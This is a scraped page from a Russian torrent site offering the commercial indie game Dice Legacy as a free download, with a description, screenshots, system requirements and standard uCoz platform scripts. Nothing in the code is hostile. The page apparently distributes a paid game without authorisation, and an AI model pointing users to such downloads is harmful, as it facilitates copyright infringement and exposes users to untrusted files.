

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indie-torrent.ru/load/rpg/dice_legacy/8-1-0-2291
body_size: 24912
content:
<!DOCTYPE html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
 <meta name="description" content="Здесь вы можете бесплатно скачать торрент с инди-игрой Dice Legacy. Версия для ПК!">
 <title>Скачать игру Dice Legacy на ПК через торрент</title>
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">


 <script type="text/javascript">
 var currentPageIdTemplate = 'entry';
 var currentModuleTemplate = 'load';
 </script>


	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.739240002761722"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eindie-torrent"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","uLightboxType":1,"language":"ru","sign":{"5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник","7253":"Начать слайд-шоу","7254":"Изменить размер"},"site":{"host":"indie-torrent.ucoz.net","domain":"indie-torrent.ru","id":"eindie-torrent"},"module":"load","layerType":7,"ssid":"023677034557271355217"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710},"facebook":{"width":950,"height":520},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('indie-torrent.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head> <link type="text/css" rel="stylesheet" href="/_st/my.css" />
<body class="base" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

<div class="cont-wrap">
 <!--U1AHEADER1Z--><header class="header">
 <div class="container">
 <div class="logo-wrap">
 <a class="logo-lnk" href="https://indie-torrent.ru/" title="Главная">Инди-торрент</a>
 </div>
 <div class="main-menu">
 <nav id="catmenu">
 <!-- <sblock_nmenu> -->
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a  href="/" ><span>Категории</span></a><ul>
<li><a class=" uMenuItemA" href="/load/" ><span>ПК</span></a></li>
<li><a  href="/publ/" ><span>Андроид</span></a></li></ul></li>
<li class="uWithSubmenu"><a class="nonean " href="/" ><span>Игры</span></a><ul>
<li><a class="nonean " href="/load/action/2" ><span>Action</span></a></li>
<li><a  href="/load/arkady/3" ><span>Аркады</span></a></li>
<li><a  href="/load/khorrory/4" ><span>Хорроры</span></a></li>
<li><a  href="/load/gonki/5" ><span>Гонки</span></a></li>
<li><a  href="/load/fightings/6" ><span>Файтинги</span></a></li>
<li><a  href="/load/adventure/7" ><span>Adventure</span></a></li>
<li><a  href="/load/rpg/8" ><span>RPG</span></a></li>
<li><a  href="/load/strategii/9" ><span>Стратегии</span></a></li>
<li><a  href="/load/golovolomki/10" ><span>Головоломки</span></a></li>
<li><a  href="/load/simuljatory/11" ><span>Симуляторы</span></a></li>
<li><a  href="/load/ehroticheskie/12" ><span>Эротические</span></a></li></ul></li>
<li><a  href="/index/0-3" ><span>Обратная связь</span></a></li></ul></div>
<!-- </sblock_nmenu> -->
 <div class="clr"></div>
 </nav>
 
 <script>$('[id^="uNMenuDiv"]').attr('id', 'uNMenuDiv1');</script>
 
 <div class="header-srch">
 <div id="show-main-search" class="material-icons">search</div>
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>
 <div id="close-main-search" class="material-icons">close</div>
 </div>
 
 </div>
 </div>
 <div class="mobile-menu-list">
 <div class="container clr">
 <div class="show-menu material-icons" id="show-menu">menu</div>
 <div class="show-registration material-icons" id="show-registration">person</div>
 
 <div class="registration-links">
 
 <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a><a title="Вход"
 href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 
 
 <div class="show-search material-icons" id="show-search">search</div>
 <div class="search-m-bd" id="search-m-bd">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 
 </div>
 </div>
 </header><!--/U1AHEADER1Z-->




 <section id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 
 <div id="content"
 >
 
 
 <section class="module-load"><!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://indie-torrent.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; Инди-игры на ПК &raquo; RPG</div>
</div>
 
 
<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
 
 <tr><td width="100%"><div class="eTitle"><div style="float:right;font-size:9px;"><span class=framemob>14:21</span> </div><img src=/pc.png style="float:left; padding-left: 10px; padding-right: 10px;" title="Игра предназначена для ПК" alt="Игра предназначена для ПК" width=50px><h1 style="font-size: 29px">Dice Legacy</h1></div></td></tr>
 <tr><td class="eMessage"><span class=framemob5><IMG SRC=/_ld/22/22117170.jpg width=330 height=430 style="float: left; padding: 0 15px; margin-bottom: 20px;" ALT="Обложка инди-игры Dice Legacy" TITLE="Обложка инди-игры Dice Legacy"><b>Дата выхода:</b> 2021<br />
<b>Категория:</b> Инди<br />
<b>Жанр:</b> RPG<br />
<b>Разработчик:</b> Abrakam Entertainment SA<br />
<b>Язык:</b> RUS<br />
<br />
Что будет если объединить &quot;среднестатистическую&quot; survival-RPG, масштабный градостроительный симулятор и настольную стратегию, где весь геймплей завязан на использовании игральных костей? Вне всякого сомнения, результат получит названием &quot;Dice Legacy&quot;, который предлагает вам отправиться на бескрайние просторы далёкого континента, скрывающего в себе немало опасных тайн и сюрпризов. Занимайтесь строительством домов, примите участие в добыче полезных ресурсов, развивайте торговлю, одержите победу в головокружительных сражениях, а также не забудьте про поиск полезных предметов! Пришло время защитить родное королевство от приближающейся катастрофы!</span></td></tr>
 <tr><td colspan="2" class="eDetails"><div style="font-size: 25px">
 
 <div style="padding-top: 20px"><center>Трейлер игры</center></div></div><BR>
 
 <center>

<div class="videowrap">
 <div class="videoblock">
 <iframe width="560" height="315" src="https://www.youtube.com/embed/-lgUGGCDCNA?showinfo=1&color=white&modestbranding=1&rel=0&showinfo=0;" frameborder=0 showinfo=0 autohide=1 allowfullscreen></iframe>
 </div>
</div>
 

 
<BR><BR>
 </center><div style="font-size: 25px"><center>Скриншоты</center></div><BR>
 
 <center> <a href="/_ld/22/58869067.jpg" class="ulightbox" data-fancybox-group="group" target="_blank"><IMG SRC=/_ld/22/58869067.jpg width=400 height=225 style="padding: 5px 5px;" ALT="Dice Legacy - Скриншот 1" TITLE="Dice Legacy - Скриншот 1"></img> <a href="/_ld/22/93649408.jpg" class="ulightbox" data-fancybox-group="group" target="_blank"><IMG SRC=/_ld/22/93649408.jpg width=400 height=225 style="padding: 5px 5px;" ALT="Dice Legacy - Скриншот 2" TITLE="Dice Legacy - Скриншот 2"></img><a href="/_ld/22/03454444.jpg" class="ulightbox" data-fancybox-group="group" target="_blank"><IMG SRC=/_ld/22/03454444.jpg width=400 height=225 style="padding: 5px 5px;" ALT="Dice Legacy - Скриншот 3" TITLE="Dice Legacy - Скриншот 3"></img> <a href="/_ld/22/22818704.jpg" class="ulightbox" data-fancybox-group="group" target="_blank"><IMG SRC=/_ld/22/22818704.jpg width=400 height=225 style="padding: 5px 5px;" ALT="Dice Legacy - Скриншот 4" TITLE="Dice Legacy - Скриншот 4"></img></a></center><BR>
 
 <center>
 
 <div class="bomba"> <div class="bomba-title"><center>Комментарий игрока:</div>
<table width="100%" cellspacing="0" cellpadding="0">
 <tr> 
 <td class="leftcolus"><center><div class=framemobs><img src="/gamer.png" 
 width="96" height="80" style="margin-left: 15px" ALT="Комментарий игрока" TITLE="Комментарий игрока"></div></center></td>
 <td><center> Достаточно интересная игра, которая прекрасно сочетает в себе великое множество самых разных жанров, а также привычную игру в кости. Получилось весьма интересно и реиграбельно!</td>
 </tr>
 </table> <style>
 TD.leftcolus {
 width: 120px;
 vertical-align: top;
 
 }
 </style></div>

 

<h2 style="font-size: 1.7em"><center>Скачать инди-игру Dice Legacy через торрент</center></h2>
 <div class="download2" ALT="Загрузить торрент на ПК" TITLE="Загрузить торрент на ПК"><a href="/load/0-0-0-2291-20"><span>Торрент</span> - 1.4 GB</a></div><BR>

 
 
 
 <b>Системные требования:</b><br />
ОС: 10 (64-битные)<br />
Processor: 2.5 ГГЦ<br />
RAM: 4 ГБ<br />
Video: 2 ГБ<br />
Место на HDD: 3 ГБ<BR><BR><span style="font-size: 13px;">На данной странице вы можете бесплатно скачать игру "Dice Legacy" в торрент формате. Напомним, что все игры в разделе "RPG" предназначены исключительно для ПК.</span><BR>

 
 <BR>
 <span class=framemob><div class="rate-stars-wrapper" style="float:right">Оцените игру
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/.s/t/1816/rating_16.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/.s/t/1816/rating_16.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/t/1816/rating_16.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating2291" class="uStarRating2291 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating2291" class="u-current-rating uCurStarRating2291" style="width:0%;"></li><li class="u-star-li-2291"><a href="javascript:;" onclick="ustarrating('2291', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-2291"><a href="javascript:;" onclick="ustarrating('2291', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-2291"><a href="javascript:;" onclick="ustarrating('2291', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-2291"><a href="javascript:;" onclick="ustarrating('2291', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-2291"><a href="javascript:;" onclick="ustarrating('2291', 5)" class="u-five-stars">5</a></li></ul></div></span>
<!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
 <div class="uSocial-Share" data-pid="057dd52f7d64e24cd259b9bd8f078524" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size24,eachCounter1,counter0,nomobile" data-social="vk,fb,twi,ok,tumblr" style="float: left; padding-right: 15px;"></div>
<!-- /uSocial -->


 
 
<span class="ed-sep"> | </span></span></span></td></tr>
</table><div class=framemob><p style="text-transform: uppercase;">Похожие материалы: </p>
 <p><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="25%"><div style="border: 1px solid; border-color: #DCDCDC;"><A HREF=https://indie-torrent.ru/load/khorrory/those_nights_at_rachel_39_s_2_reloaded/4-1-0-218 class="img-link" style="color: black;"><IMG SRC=/_ld/2/81553048.jpg width=100% height=300px min-width: 150px; style="padding: 2px 2px"><BR><span style="padding:12px; font-size:15px"><center><b>Those Nights at Rach...</center><BR></div></a></td><td class="infTd" width="25%"><div style="border: 1px solid; border-color: #DCDCDC;"><A HREF=https://indie-torrent.ru/load/action/hidden_source/2-1-0-711 class="img-link" style="color: black;"><IMG SRC=/_ld/7/63587443.jpg width=100% height=300px min-width: 150px; style="padding: 2px 2px"><BR><span style="padding:12px; font-size:15px"><center><b>Hidden Source</b></center><BR></div></a></td><td class="infTd" width="25%"><div style="border: 1px solid; border-color: #DCDCDC;"><A HREF=https://indie-torrent.ru/load/action/afro_samurai_2_revenge_of_kuma/2-1-0-660 class="img-link" style="color: black;"><IMG SRC=/_ld/6/31540973.jpg width=100% height=300px min-width: 150px; style="padding: 2px 2px"><BR><span style="padding:12px; font-size:15px"><center><b>Afro Samurai 2: Reve...</center><BR></div></a></td><td class="infTd" width="25%"><div style="border: 1px solid; border-color: #DCDCDC;"><A HREF=https://indie-torrent.ru/load/simuljatory/home_improvisation_furniture_sandbox/11-1-0-357 class="img-link" style="color: black;"><IMG SRC=/_ld/3/89740548.jpg width=100% height=300px min-width: 150px; style="padding: 2px 2px"><BR><span style="padding:12px; font-size:15px"><center><b>Home Improvisation: ...</center><BR></div></a></td></tr></table></p></div><BR>
<div class="clear"></div>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>
<form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="2291">
						   <input type="hidden" name="ssid" value="023677034557271355217">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&75;84:7689&$3B4');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('indie-torrent.ru' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eindie-torrent&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=eindie-torrent', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 

 <div class="uComForm-inner">
 <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content">
 <ul class="uf-form ucf-form">
 <li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 <li><button class="uf-btn" onclick="preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </ul>
 </div>
 </div>
 
</div><input type="hidden" name="ssid" value="023677034557271355217" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="2291" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
<!-- </body> --></section>
 
 
 
 </div>
 
 <aside>
 <div id="sidebar"><span class=framemob>
 <div class="sidebox">
 <div class="inner">
 <div class="user-box">
 
 <img class="userAvSidebar" src="/.s/t/1816/unknow.png" alt="avatar">
 
 <div class="user-infosb">
 <div class="user-ttl">
 
 <!--<s5212>-->Приветствую Вас<!--</s>-->, <span>Гость</span>!
 
 </div>
 <div class="user-btns">
 
 <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>|<a
 title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>

 <!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>--><IMG SRC=/PC_Games.png ALT="ПК-Игры" TITLE="ПК-игры" style="width:20px; margin-right: 15px; margin-left: 58px; float: left; padding-bottom:14px;"><div style="float: left; padding-bottom:10px;">ПК-ИГРЫ</div></div>
 <div class="inner">
 <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/action/2" class="catName">Action</a>  <span class="catNumData" style="unicode-bidi:embed;">[1119]</span> 
<div class="catDescr">Скорее всего, не будет преувеличением сказать, что именно экшены являются самым популярным жанром из существующих. И на то действительно есть причины! Как ни крути, а шутеры от первого лица и прочие стрелялки принято ассоциировать с техническим прогрессом, способными наилучшим образом продемонстрировать все плоды последнего. Не являются исключением и различные инди-игры, которые также смогли преуспеть на данном направлении! К счастью, сегодня скачать шутеры на ПК - под силу практически каждому! Достаточно лишь загрузить торрент на компьютер и наслаждаться любимой игрой!  Главная цель данного раздела - собрать лучшие стрелялки на ПК, которые будут затрагивать как последние новинки игровой индустрии, так и популярные хиты из далёкого прошлого. Традиционно, все экшены доступны абсолютно бесплатно и без регистрации, а также упакованы в удобный торрент- формат. На этот раз, все игры были представлены на русском и английском языке.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/arkady/3" class="catName">Аркады</a>  <span class="catNumData" style="unicode-bidi:embed;">[476]</span> 
